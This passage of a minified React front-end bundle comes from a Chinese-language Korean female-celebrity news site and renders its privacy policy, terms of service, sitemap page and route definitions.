mb-6",children:l.jsx(wi,{className:"w-12 h-12 text-white"})}),l.jsx("h1",{className:"text-4xl font-bold text-gray-900 mb-4",children:"隐私政策"}),l.jsx("p",{className:"text-xl text-gray-600",children:"韩星汇致力于保护您的个人隐私和数据安全"}),l.jsx("div",{className:"text-sm text-gray-500 mt-4",children:"最后更新时间：2025年1月15日"})]})]}),l.jsx("div",{className:"bg-white rounded-3xl shadow-xl p-8 mb-8",children:l.jsxs("div",{className:"prose prose-lg max-w-none",children:[l.jsxs("div",{className:"mb-8",children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(se,{className:"w-6 h-6 mr-3 text-pink-500"}),"信息收集"]}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"我们收集的信息类型包括："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 ml-4",children:[l.jsx("li",{children:"您主动提供的个人信息（如注册时的邮箱、用户名等）"}),l.jsx("li",{children:"您的浏览行为和偏好设置"}),l.jsx("li",{children:"设备信息和技术数据"}),l.jsx("li",{children:"Cookie和类似技术收集的信息"})]})]}),l.jsxs("div",{className:"mb-8",children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(yi,{className:"w-6 h-6 mr-3 text-purple-500"}),"信息使用"]}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"我们使用收集的信息用于："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 ml-4",children:[l.jsx("li",{children:"提供和改进我们的服务"}),l.jsx("li",{children:"个性化内容推荐"}),l.jsx("li",{children:"发送重要通知和更新"}),l.jsx("li",{children:"分析网站使用情况"}),l.jsx("li",{children:"防止欺诈和滥用行为"})]})]}),l.jsxs("div",{className:"mb-8",children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(Ot,{className:"w-6 h-6 mr-3 text-blue-500"}),"信息共享"]}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"我们不会出售、交易或转让您的个人信息给第三方，除非："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 ml-4",children:[l.jsx("li",{children:"获得您的明确同意"}),l.jsx("li",{children:"法律法规要求"}),l.jsx("li",{children:"保护我们的权利和安全"}),l.jsx("li",{children:"与可信的服务提供商合作（在严格的保密协议下）"})]})]}),l.jsxs("div",{className:"mb-8",children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(wi,{className:"w-6 h-6 mr-3 text-green-500"}),"数据安全"]}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"我们采取多种安全措施保护您的信息："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 ml-4",children:[l.jsx("li",{children:"SSL加密传输"}),l.jsx("li",{children:"安全的服务器存储"}),l.jsx("li",{children:"定期安全审计"}),l.jsx("li",{children:"员工隐私培训"}),l.jsx("li",{children:"访问权限控制"})]})]}),l.jsxs("div",{className:"mb-8",children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(ya,{className:"w-6 h-6 mr-3 text-indigo-500"}),"您的权利"]}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"您对个人信息享有以下权利："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 ml-4",children:[l.jsx("li",{children:"访问和查看您的个人信息"}),l.jsx("li",{children:"更正不准确的信息"}),l.jsx("li",{children:"删除您的个人信息"}),l.jsx("li",{children:"限制信息处理"}),l.jsx("li",{children:"数据可携带权"}),l.jsx("li",{children:"撤回同意"})]})]}),l.jsxs("div",{className:"mb-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"Cookie政策"}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"我们使用Cookie和类似技术来："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 ml-4",children:[l.jsx("li",{children:"记住您的偏好设置"}),l.jsx("li",{children:"分析网站流量"}),l.jsx("li",{children:"提供个性化体验"}),l.jsx("li",{children:"改进网站功能"})]}),l.jsx("p",{className:"text-gray-700 leading-relaxed mt-4",children:"您可以通过浏览器设置管理Cookie偏好。"})]}),l.jsxs("div",{className:"mb-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"未成年人保护"}),l.jsx("p",{className:"text-gray-700 leading-relaxed",children:"我们不会故意收集13岁以下儿童的个人信息。如果我们发现收集了此类信息，将立即删除。 如果您是未成年人的父母或监护人，发现孩子向我们提供了个人信息，请联系我们。"})]}),l.jsxs("div",{className:"mb-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"政策更新"}),l.jsx("p",{className:"text-gray-700 leading-relaxed",children:"我们可能会不时更新本隐私政策。重大变更将通过网站通知或邮件形式告知您。 建议您定期查看本政策以了解最新信息。"})]}),l.jsxs("div",{className:"bg-gradient-to-r from-pink-50 to-purple-50 rounded-2xl p-6",children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(mr,{className:"w-6 h-6 mr-3 text-pink-500"}),"联系我们"]}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"如果您对本隐私政策有任何疑问或需要行使您的权利，请通过以下方式联系我们："}),l.jsxs("div",{className:"space-y-2 text-gray-700",children:[l.jsxs("p",{children:[l.jsx("strong",{children:"邮箱："})," privacy@koreanstars.com"]}),l.jsxs("p",{children:[l.jsx("strong",{children:"电话："})," +86 400-xxx-xxxx"]}),l.jsxs("p",{children:[l.jsx("strong",{children:"地址："})," 北京市朝阳区xxx大厦"]})]})]})]})})]})}),Ph=()=>l.jsx("div",{className:"pt-8 min-h-screen bg-gray-50",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"mb-8",children:[l.jsxs(M,{to:"/",className:"inline-flex items-center space-x-2 text-gray-600 hover:text-pink-600 transition-colors duration-200 mb-6",children:[l.jsx(kn,{className:"w-5 h-5"}),l.jsx("span",{children:"返回首页"})]}),l.jsxs("div",{className:"bg-white rounded-3xl shadow-xl p-8 text-center",children:[l.jsx("div",{className:"bg-gradient-to-r from-blue-500 to-purple-600 p-4 rounded-2xl inline-block mb-6",children:l.jsx(ya,{className:"w-12 h-12 text-white"})}),l.jsx("h1",{className:"text-4xl font-bold text-gray-900 mb-4",children:"服务条款"}),l.jsx("p",{className:"text-xl text-gray-600",children:"欢迎使用韩星汇，请仔细阅读以下服务条款"}),l.jsx("div",{className:"text-sm text-gray-500 mt-4",children:"最后更新时间：2025年1月15日"})]})]}),l.jsx("div",{className:"bg-white rounded-3xl shadow-xl p-8 mb-8",children:l.jsxs("div",{className:"prose prose-lg max-w-none",children:[l.jsxs("div",{className:"mb-8",children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(Ot,{className:"w-6 h-6 mr-3 text-blue-500"}),"服务说明"]}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"韩星汇是一个专注于韩国女星资讯的平台，为用户提供："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 ml-4",children:[l.jsx("li",{children:"韩国女演员、歌手、偶像的最新资讯"}),l.jsx("li",{children:"高质量的图片和视频内容"}),l.jsx("li",{children:"专业的娱乐新闻和分析"}),l.jsx("li",{children:"用户互动和社区功能"}),l.jsx("li",{children:"个性化内容推荐"})]})]}),l.jsxs("div",{className:"mb-8",children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(wi,{className:"w-6 h-6 mr-3 text-green-500"}),"用户责任"]}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"使用我们的服务时，您同意："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 ml-4",children:[l.jsx("li",{children:"提供真实、准确的注册信息"}),l.jsx("li",{children:"保护您的账户安全"}),l.jsx("li",{children:"遵守相关法律法规"}),l.jsx("li",{children:"尊重他人的权利和隐私"}),l.jsx("li",{children:"不发布违法、有害或不当内容"}),l.jsx("li",{children:"不进行任何可能损害网站的行为"})]})]}),l.jsxs("div",{className:"mb-8",children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(Gf,{className:"w-6 h-6 mr-3 text-yellow-500"}),"禁止行为"]}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"以下行为是被严格禁止的："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 ml-4",children:[l.jsx("li",{children:"发布虚假、误导性信息"}),l.jsx("li",{children:"侵犯他人知识产权"}),l.jsx("li",{children:"恶意攻击或骚扰其他用户"}),l.jsx("li",{children:"传播病毒或恶意软件"}),l.jsx("li",{children:"进行商业广告或垃圾信息传播"}),l.jsx("li",{children:"尝试未经授权访问系统"}),l.jsx("li",{children:"违反公序良俗的行为"})]})]}),l.jsxs("div",{className:"mb-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"内容版权"}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"关于网站内容的版权说明："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 ml-4",children:[l.jsx("li",{children:"网站原创内容归韩星汇所有"}),l.jsx("li",{children:"用户生成内容的版权归用户所有"}),l.jsx("li",{children:"转载内容已获得相应授权"}),l.jsx("li",{children:"尊重明星肖像权和隐私权"}),l.jsx("li",{children:"如有版权争议，请及时联系我们"})]})]}),l.jsxs("div",{className:"mb-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"免责声明"}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"我们努力提供准确的信息，但不对以下情况承担责任："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 ml-4",children:[l.jsx("li",{children:"信息的准确性、完整性或时效性"}),l.jsx("li",{children:"因使用本服务而产生的任何损失"}),l.jsx("li",{children:"第三方网站的内容或服务"}),l.jsx("li",{children:"不可抗力因素导致的服务中断"}),l.jsx("li",{children:"用户之间的纠纷"})]})]}),l.jsxs("div",{className:"mb-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"服务变更"}),l.jsx("p",{className:"text-gray-700 leading-relaxed",children:"我们保留随时修改、暂停或终止服务的权利。重大变更将提前通知用户。 我们也可能因技术升级、维护或其他原因临时中断服务。"})]}),l.jsxs("div",{className:"mb-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"账户终止"}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"在以下情况下，我们可能暂停或终止您的账户："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 ml-4",children:[l.jsx("li",{children:"违反本服务条款"}),l.jsx("li",{children:"从事非法活动"}),l.jsx("li",{children:"长期不活跃"}),l.jsx("li",{children:"应法律要求"})]})]}),l.jsxs("div",{className:"mb-8",children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(ah,{className:"w-6 h-6 mr-3 text-purple-500"}),"争议解决"]}),l.jsx("p",{className:"text-gray-700 leading-relaxed",children:"本条款受中华人民共和国法律管辖。如发生争议，双方应友好协商解决； 协商不成的，可向有管辖权的人民法院提起诉讼。"})]}),l.jsxs("div",{className:"mb-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"条款修改"}),l.jsx("p",{className:"text-gray-700 leading-relaxed",children:"我们可能会不时更新这些条款。重大修改将通过网站公告或邮件通知。 继续使用服务即表示您接受修改后的条款。"})]}),l.jsxs("div",{className:"bg-gradient-to-r from-blue-50 to-purple-50 rounded-2xl p-6",children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(mr,{className:"w-6 h-6 mr-3 text-blue-500"}),"联系我们"]}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"如果您对服务条款有任何疑问，请联系我们："}),l.jsxs("div",{className:"space-y-2 text-gray-700",children:[l.jsxs("p",{children:[l.jsx("strong",{children:"邮箱："})," legal@koreanstars.com"]}),l.jsxs("p",{children:[l.jsx("strong",{children:"电话："})," +86 400-xxx-xxxx"]}),l.jsxs("p",{children:[l.jsx("strong",{children:"地址："})," 北京市朝阳区xxx大厦"]}),l.jsxs("p",{children:[l.jsx("strong",{children:"工作时间："})," 周一至周五 9:00-18:00"]})]})]})]})})]})}),_h=()=>{const e=[{title:"首页",icon:th,path:"/",description:"韩星汇主页，最新资讯和热门内容"},{title:"明星分类",icon:B,children:[{name:"女演员",path:"/category/actress",description:"韩国实力派女演员"},{name:"女歌手",path:"/category/singer",description:"韩国流行女歌手"},{name:"K-POP女团",path:"/category/kpop",description:"韩国女子偶像团体"},{name:"时尚模特",path:"/category/model",description:"韩国时尚界模特"},{name:"网红博主",path:"/category/influencer",description:"社交媒体影响者"}]},{title:"内容中心",icon:ya,children:[{name:"最新资讯",path:"/content",description:"韩流娱乐最新动态"},{name:"专题报道",path:"/content?type=feature",description:"深度专题文章"},{name:"排行榜",path:"/content?type=ranking",description:"各类排行榜单"},{name:"写真集",path:"/content?type=photo",description:"高清写真作品"}]},{title:"媒体播放",icon:vn,children:[{name:"视频播放",path:"/player",description:"视频内容播放"},{name:"图片浏览",path:"/player?type=photo",description:"高清图片浏览"},{name:"直播活动",path:"/live",description:"实时直播内容"}]},{title:"用户功能",icon:Hl,children:[{name:"用户登录",path:"/login",description:"用户登录注册"},{name:"搜索功能",path:"/search",description:"全站内容搜索"},{name:"个人中心",path:"/profile",description:"用户个人资料"},{name:"收藏夹",path:"/favorites",description:"收藏的内容"}]},{title:"帮助支持",icon:Ot,children:[{name:"服务条款",path:"/terms",description:"网站使用条款"},{name:"隐私政策",path:"/privacy",description:"隐私保护政策"},{name:"网站地图",path:"/sitemap",description:"网站结构导航"},{name:"联系我们",path:"/contact",description:"联系方式和反馈"}]}],t=[{name:"宋慧乔个人页面",path:"/star/1",views:"2.1M"},{name:"BLACKPINK金智秀",path:"/star/2",views:"3.5M"},{name:"2025韩剧排行榜",path:"/content/1",views:"156K"},{name:"最新时尚写真",path:"/content/2",views:"298K"},{name:"女演员分类页",path:"/category/actress",views:"890K"},{name:"K-POP女团页面",path:"/category/kpop",views:"1.2M"}];return l.jsx("div",{className:"pt-8 min-h-screen bg-gray-50",children:l.jsxs("div",{className:"max-w-6xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"mb-8",children:[l.jsxs(M,{to:"/",className:"inline-flex items-center space-x-2 text-gray-600 hover:text-pink-600 transition-colors duration-200 mb-6",children:[l.jsx(kn,{className:"w-5 h-5"}),l.jsx("span",{children:"返回首页"})]}),l.jsxs("div",{className:"bg-white rounded-3xl shadow-xl p-8 text-center",children:[l.jsx("div",{className:"bg-gradient-to-r from-green-500 to-blue-600 p-4 rounded-2xl inline-block mb-6",children:l.jsx(Ao,{className:"w-12 h-12 text-white"})}),l.jsx("h1",{className:"text-4xl font-bold text-gray-900 mb-4",children:"网站地图"}),l.jsx("p",{className:"text-xl text-gray-600",children:"快速导航韩星汇的所有页面和功能"})]})]}),l.jsxs("div",{className:"bg-white rounded-3xl shadow-xl p-8 mb-8",children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[l.jsx(B,{className:"w-6 h-6 mr-3 text-yellow-500"}),"热门页面"]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-4",children:t.map((n,r)=>l.jsxs(M,{to:n.path,className:"group bg-gradient-to-r from-pink-50 to-purple-50 rounded-xl p-4 hover:shadow-lg transition-all duration-300",children:[l.jsx("h3",{className:"font-semibold text-gray-900 group-hover:text-pink-600 transition-colors duration-200 mb-2",children:n.name}),l.jsxs("div",{className:"text-sm text-gray-600 flex items-center",children:[l.jsx(bl,{className:"w-4 h-4 mr-1"}),n.views," 浏览量"]})]},r))})]}),l.jsxs("div",{className:"bg-white rounded-3xl shadow-xl p-8 mb-8",children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[l.jsx(Ao,{className:"w-6 h-6 mr-3 text-blue-500"}),"网站结构"]}),l.jsx("div",{className:"space-y-8",children:e.map((n,r)=>{var i;const s=n.icon;return l.jsxs("div",{className:"border-l-4 border-pink-500 pl-6",children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx("div",{className:"bg-gradient-to-r from-pink-500 to-purple-600 p-2 rounded-lg mr-3",children:l.jsx(s,{className:"w-5 h-5 text-white"})}),l.jsx("h3",{className:"text-xl font-bold text-gray-900",children:n.title})]}),n.path?l.jsxs(M,{to:n.path,className:"inline-block bg-gray-50 hover:bg-pink-50 rounded-lg p-3 transition-colors duration-200 mb-2",children:[l.jsx("div",{className:"font-medium text-gray-900 hover:text-pink-600",children:n.title}),l.jsx("div",{className:"text-sm text-gray-600",children:n.description})]}):l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-4",children:(i=n.children)==null?void 0:i.map((a,o)=>l.jsxs(M,{to:a.path,className:"group bg-gray-50 hover:bg-pink-50 rounded-lg p-4 transition-all duration-300 hover:shadow-md",children:[l.jsx("div",{className:"font-medium text-gray-900 group-hover:text-pink-600 transition-colors duration-200 mb-1",children:a.name}),l.jsx("div",{className:"text-sm text-gray-600",children:a.description})]},o))})]},r)})})]}),l.jsxs("div",{className:"bg-gradient-to-r from-pink-500 via-purple-500 to-blue-500 rounded-3xl p-8 text-white mb-8",children:[l.jsx("h2",{className:"text-2xl font-bold mb-6",children:"快速链接"}),l.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-4",children:[l.jsxs(M,{to:"/category/actress",className:"bg-white/20 backdrop-blur-sm rounded-xl p-4 text-center hover:bg-white/30 transition-all duration-300",children:[l.jsx("div",{className:"text-2xl mb-2",children:"🎭"}),l.jsx("div",{className:"font-medium",children:"女演员"})]}),l.jsxs(M,{to:"/category/kpop",className:"bg-white/20 backdrop-blur-sm rounded-xl p-4 text-center hover:bg-white/30 transition-all duration-300",children:[l.jsx("div",{className:"text-2xl mb-2",children:"💃"}),l.jsx("div",{className:"font-medium",children:"K-POP"})]}),l.jsxs(M,{to:"/search",className:"bg-white/20 backdrop-blur-sm rounded-xl p-4 text-center hover:bg-white/30 transition-all duration-300",children:[l.jsx("div",{className:"text-2xl mb-2",children:"🔍"}),l.jsx("div",{className:"font-medium",children:"搜索"})]}),l.jsxs(M,{to:"/login",className:"bg-white/20 backdrop-blur-sm rounded-xl p-4 text-center hover:bg-white/30 transition-all duration-300",children:[l.jsx("div",{className:"text-2xl mb-2",children:"👤"}),l.jsx("div",{className:"font-medium",children:"登录"})]})]})]}),l.jsxs("div",{className:"bg-white rounded-3xl shadow-xl p-8 mb-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"SEO信息"}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"主要关键词"}),l.jsx("div",{className:"flex flex-wrap gap-2",children:["韩国女星","韩剧女主角","K-POP女团","韩国女演员","韩流明星","韩国歌手"].map((n,r)=>l.jsx("span",{className:"bg-pink-100 text-pink-600 px-3 py-1 rounded-full text-sm",children:n},r))})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"更新频率"}),l.jsxs("ul",{className:"text-gray-700 space-y-1",children:[l.jsx("li",{children:"• 首页：每日更新"}),l.jsx("li",{children:"• 明星资料：实时更新"}),l.jsx("li",{children:"• 新闻资讯：每日多次"}),l.jsx("li",{children:"• 写真图片：每周更新"})]})]})]})]})]})})};function Mh(){return l.jsx(Vf,{children:l.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-pink-50 via-white to-purple-50",children:[l.jsx(dh,{}),l.jsx("main",{className:"min-h-screen",children:l.jsxs(If,{children:[l.jsx(Oe,{path:"/",element:l.jsx(mh,{})}),l.jsx(Oe,{path:"/category/:type",element:l.jsx(wh,{})}),l.jsx(Oe,{path:"/star/:id",element:l.jsx(Nh,{})}),l.jsx(Oe,{path:"/content/:id",element:l.jsx(kh,{})}),l.jsx(Oe,{path:"/player/:id",element:l.jsx(Sh,{})}),l.jsx(Oe,{path:"/login",element:l.jsx(bh,{})}),l.jsx(Oe,{path:"/search",element:l.jsx(Ch,{})}),l.jsx(Oe,{path:"/privacy",element:l.jsx(Eh,{})}),l.jsx(Oe,{path:"/terms",element:l.jsx(Ph,{})}),l.jsx(Oe,{path:"/sitemap",element:l.jsx(_h,{})})]})}),l.jsx(ph,{})]})})}ed(document.getElementById("root")).render(l.jsx(w.StrictMode,{children:l.jsx(Mh,{})}));
